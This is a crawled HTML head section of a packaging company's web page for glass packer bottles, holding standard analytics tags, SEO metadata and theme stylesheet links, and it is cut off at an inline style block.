

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dalipcopack.com/glass-packer-bottles/
body_size: 52415
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: https://ogp.me/ns#">
<head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NW3XNN7');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="qvOULFt9nJkySc7bB9RHzohHKZyEmUdinmIInbxkHWc" />
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dalipcopack.com/xmlrpc.php">
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-gH2yIJqKdNHPEq0n4Mqa/HGKIhSkIHeL5AyhkYV8i59U5AR6csBvApHHNl/vI1Bx" crossorigin="anonymous">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous"/>
	<link rel ="stylesheet" href=""/>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5LB13S367F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5LB13S367F');
</script>
			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://dalipcopack.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		
<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>Glass Packer Bottles Packaging - Dalipco Packaging LLC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%2C100%7CJosefin%20Sans%3A400%2C600%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%2C100%7CJosefin%20Sans%3A400%2C600%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C500%2C100%7CJosefin%20Sans%3A400%2C600%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen%20Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
<meta name="description" content="Our Glass Packer Bottles are made of BPA Free glass which makes it food-grade packaging for any teas, and natural herbs. Our high-grade glass pill bottles have a high durability index and is able to withstand falls from waist high."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dalipcopack.com/glass-packer-bottles/" />
<meta name="keywords" content="Glass Packer Bottles"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Glass Packer Bottles Packaging - Dalipco Packaging LLC" />
<meta property="og:description" content="Our Glass Packer Bottles are made of BPA Free glass which makes it food-grade packaging for any teas, and natural herbs. Our high-grade glass pill bottles have a high durability index and is able to withstand falls from waist high." />
<meta property="og:url" content="https://dalipcopack.com/glass-packer-bottles/" />
<meta property="og:site_name" content="Dalipco Packaging LLC" />
<meta property="og:image" content="https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer.jpg" />
<meta property="og:image:secure_url" content="https://dalipcopack.com/wp-content/uploads/2022/07/glass-packer.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="glass packer" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Glass Packer Bottles Packaging - Dalipco Packaging LLC" />
<meta name="twitter:description" content="Our Glass Packer Bottles are made of BPA Free glass which makes it food-grade packaging for any teas, and natural herbs. Our high-grade glass pill bottles have a high durability index and is able to withstand falls from waist high." />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="7" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dalipcopack.com/#organization","name":"Dalipco Packaging LLC"},{"@type":"WebSite","@id":"https://dalipcopack.com/#website","url":"https://dalipcopack.com","name":"Dalipco Packaging LLC","publisher":{"@id":"https://dalipcopack.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://dalipcopack.com/glass-packer-bottles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://dalipcopack.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dalipcopack.com/glass-packer-bottles/","name":"Glass Packer Bottles"}}]},{"@type":"CollectionPage","@id":"https://dalipcopack.com/glass-packer-bottles/#webpage","url":"https://dalipcopack.com/glass-packer-bottles/","name":"Glass Packer Bottles Packaging - Dalipco Packaging LLC","isPartOf":{"@id":"https://dalipcopack.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://dalipcopack.com/glass-packer-bottles/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dalipco Packaging LLC &raquo; Feed" href="https://dalipcopack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dalipco Packaging LLC &raquo; Comments Feed" href="https://dalipcopack.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dalipco Packaging LLC &raquo; Glass Packer Bottles Category Feed" href="https://dalipcopack.com/glass-packer-bottles/feed/" />
<link rel='stylesheet' id='wc-blocks-integration-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/vendor/woocommerce/subscriptions-core/build/index.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-checkout-style-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce-payments/dist/upe-blocks-checkout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://dalipcopack.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dalipcopack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.3.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pb-accordion-blocks-style-css'  href='https://dalipcopack.com/wp-content/plugins/accordion-blocks/build/index.css?ver=1768739169' type='text/css' media='all' />
<link rel='stylesheet' id='wwp-wholesale-css'  href='https://dalipcopack.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/css/wwp-css-script.css?ver=1.1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css'  href='https://dalipcopack.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css'  href='https://dalipcopack.com/wp-content/uploads/elementor/css/post-6.css?ver=1711402271' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/css/frontend-lite.min.css?ver=3.19.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15111-css'  href='https://dalipcopack.com/wp-content/uploads/elementor/css/post-15111.css?ver=1729899024' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://dalipcopack.com/wp-content/themes/woodmart-child/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-alt-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-product-loop-alt.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_999385-css'  href='https://dalipcopack.com/wp-content/uploads/2024/03/xts-header_999385-1710973729.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://dalipcopack.com/wp-content/uploads/2024/06/xts-theme_settings_default-1718040922.css?ver=6.4.2' type='text/css' media='all' />

<style id='rocket-lazyload-inline-css' type='text/css'>
